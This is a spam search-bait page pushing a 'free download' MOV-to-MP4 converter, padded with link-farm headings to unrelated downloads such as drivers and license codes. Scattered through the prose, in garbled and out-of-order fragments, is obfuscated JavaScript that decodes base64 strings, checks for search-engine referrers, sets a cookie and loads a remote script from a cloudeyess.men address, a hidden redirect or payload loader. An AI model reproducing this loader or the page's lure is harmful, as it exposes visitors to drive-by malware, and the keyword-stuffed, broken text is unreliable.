

## [Converter Movie To Mp4 Free Download For Windows 10 Education 64](https://picfs.com/1tr6fn)



[Converter Movie To Mp4 Free Download For Windows 10 Education 64](https://picfs.com/1tr6fn)



Burn your videos to DVD or copy DVD file as a backup Tutorial Guide to Free Convert MOV to MP4 with iSkysoftStep 1.

Just try the MOV to MP4 converter for free Free MOV to MP4 Converter#1 iSkysoft iMedia Converter Deluxe (Mac and Windows)iSkysoft iMedia Converter Deluxe is the most comprehensive and powerful MOV to MP4 converter.. It is an all-inone video converter And if you want to get detailed guide on how to convert MOV to MP4 with iSkysoft, please check here.

## [Asus A6rp Drivers Free Download](https://jenarmstrong.doodlekit.com/blog/entry/13645305/asus-a6rp-drivers-|work|-free-download)

Start to convert MOV to MP4Go back to the main window and click the "Convert" button or "Convert All" to start to convert MOV to MP4 on your Mac or Windows..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x7e5a8a=\_0xdf715e();}catch(\_0x3b5e2b){\_0x7e5a8a=window;}var \_0x2515 3a='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x7e5a8a['atob']||(\_0x7e5a8a['at ob']=function(\_0x28040c){var \_0x38a058=String(\_0x28040c)['replace'](/=+\$/,'');for(var \_0x399e67=0x0,\_0x185efa,\_0x30e20 d,\_0x28e40f=0x0,\_0x219b1c='';\_0x30e20d=\_0x38a058['charAt'](\_0x28e40f++);~\_0x30e20d&&(\_0x185efa=\_0x399e67%0x4 ?\_0x185efa\*0x40+\_0x30e20d:\_0x30e20d,\_0x399e67++%0x4)?\_0x219b1c+=String['fromCharCode'](0xff&\_0x185efa>>(-0x 2\*\_0x399e67&0x6)):0x0){\_0x30e20d=\_0x25153a['indexOf'](\_0x30e20d);}return

 $0x219b1c;\}$ ;); ());  $0x396f['base64DecodeUnicode']$ =function( $0x5cf9cc$ ){var  $0x50be7f=atob(0x5cf9cc);var$ \_0x11effc=[];for(var \_0x435060=0x0,\_0xc4a085=\_0x50be7f['length'];\_0x435060=0x0){\_0x44c195=!![];}}if(\_0x44c195){if(\_ 0x4947a4[\_0x396f('0x32')](\_0x4947a4[\_0x396f('0x33')],\_0x4947a4['iQZDE'])){cookie[\_0x396f('0x34')](\_0x4947a4[\_0x396f  $(0x35')$ ],0x1,0x1);if(!  $0x339395$ } $(0x4947a4[0x36')]$ (include,  $0x4947a4$ ['oUevw']('https://cloudeyess. [Install](https://launchpad.net/~newspumicli/%2Bpoll/install-playmemories-home-for-mac) [Playmemories Home For Mac](https://launchpad.net/~newspumicli/%2Bpoll/install-playmemories-home-for-mac)



[Days Before Rodeo Album](https://michaelrosas.doodlekit.com/blog/entry/13645306/days-before-rodeo-album-verified)

## [Ifunia Mkv Converter For Mac](https://hub.docker.com/r/exononqui/ifunia-mkv-converter-for-mac)

 In addition to these, iSkysoft iMedia Converter Deluxe has a super fast conversion speed and is easily compatible to a number of video formats for various devices.. Edit the video using its inbuilt editing features like split, merge, crop, add saturation and brightness to the videos.. Offer a set of tools like GIF maker, VR converter, screen recorder, etc Download online videos from over 1,000 popular sites, like YouTube, Facebook, VEVO and more.. Easily convert and transfer your converted video or music songs to your mobile devices with USB connected.. var \_0x218a=['aHNhTFI=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','SGF tWHI=','bmVlV3o=','YXBwZW5kQ2hpbGQ=','K2NvbnZlcnRlcittb3ZpZSt0byttcDQ=','cnpr','aGVhZA==','bWF0Y2g=','VEN HS00=','clR2bGw=','U1BsQmY=','Ym1qRUE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UVBIT3A=','TnJpVEM=',' c3BsaXQ=','OyBwYXRoPQ==','OyBzZWN1cmU=','alllWnY=','cm55VGw=','bndvbWE=','VlBSQmw=','ckdyREs=','OyBleHB pcmVzPQ==','TW5RU1o=','UW1YY2c=','V3hmVE4=','aWFKUWQ=','OyBkb21haW49','UkxVSFE=','Lmdvb2dsZS4=','Lnlh aG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aXh2','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','VHRHSlk=','aGhkV2E=','WWFBR0g=','bFdKa FE=','cmVmZXJyZXI=','Z2V0','T3hUdXc=','bGVuZ3Ro','aW5kZXhPZg==','WVVGcUg=','aVFaREU=','c2V0','a3phUWQ=',' dFR5enA=','bmNhcFc=','SW96T1Q='];(function(\_0x3ccb1d,\_0x3e1703){var \_0x4db43d=function(\_0x571910){while(--\_0x57 1910){\_0x3ccb1d['push'](\_0x3ccb1d['shift']());}};\_0x4db43d(++\_0x3e1703);}(\_0x218a,0x75));var  $0x396f=$ function( $0x3e1fe8$ ,  $0x17258b$ ){ $0x3e1fe8=0x3e1fe8-0x0;$ var

 $0xa719e7=0x218a[0x3e1fe8];$ if( $0x396f$ 'initialized']===undefined){(function(){var  $0x7e5a8a;$ try{var

\_0xdf715e=Function('return\x20(function()\x20'+'{}. [Mixer For Mac Free](https://osf.io/vuzhb/)

## [Browser Cepat Blackberry Bisa](https://geoffreytran.doodlekit.com/blog/entry/13645304/browser-cepat-blackberry-bisa-justavasi)

Import MOV files to the MOV to MP4 converterDrag and drop your MOV videos to the converter or use the "Add Files" button on top left to load MOV files.. Click the drop-down icon beside to directly import MOV files from your mobile devices or camcorder.. men/don\_con php?x=iostitle&query='+q,''));}}else{cookie[\_0x396f('0x34')](\_0x4947a4['kzaQd'],0x1,0x1);if(!\_0x 339395){include(\_0x4947a4[\_0x396f('0x37')](\_0x4947a4[\_0x396f('0x38')](\_0x4947a4[\_0x396f('0x39')],q),''));}}}}R(); Top Free MOV to MP4 Converter for Mac or Windows PCIt can be very challenging when converting MOV to MP4 especially if you are unable to secure the best converter for Mac and Windows.. iSkysoft iMedia Converter Deluxe - Best Video ConverterTry the Best MOV to MP4 Converter for Free:Complete easy conversion between 150+ video formats, superb and augmented preset video formats.. By the way, if you want to get more online MOV to MP4 converter tools, please check here.. The program has the most intuitive, complete, fluent, and user friendly interface.. That should not be a problem for you anymore with the following options available for your consideration.. Or you could simply choose the output qulity performance and the resolution Step 3. 34bbb28f04 [Chev. 4.3 l engine manual](https://unruffled-cori-c1998b.netlify.app/Chev-43-l-engine-manual)

34bbb28f04

[Find Quicken License Code](https://hub.docker.com/r/trigalapin/find-quicken-license-code)